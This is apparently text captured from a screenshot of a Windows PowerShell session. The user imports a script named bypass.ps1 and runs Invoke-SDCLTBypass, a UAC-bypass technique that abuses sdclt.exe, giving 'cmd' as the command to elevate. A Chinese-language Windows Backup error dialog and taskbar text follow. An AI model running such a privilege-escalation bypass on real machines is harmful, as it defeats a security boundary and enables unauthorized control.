 PS C:\Users\86150\Desktop> Import-Module .\bypass.ps1
PS C:\Users\86150\Desktop> Invoke-SDCLTBypass
位于命令管道位置 1 的 cmdlet Invoke-SDCLTBypass
请为以下参数提供值:
Command: cmd
PS C:\Users\86150\Desktop>
Windows 备份
Windows 无法禁用自动备份作业，原因如下:
STATUS_WAIT_2 (0x80070002)
请再试一次。
确定
文件资源管理器
在此键入进行搜索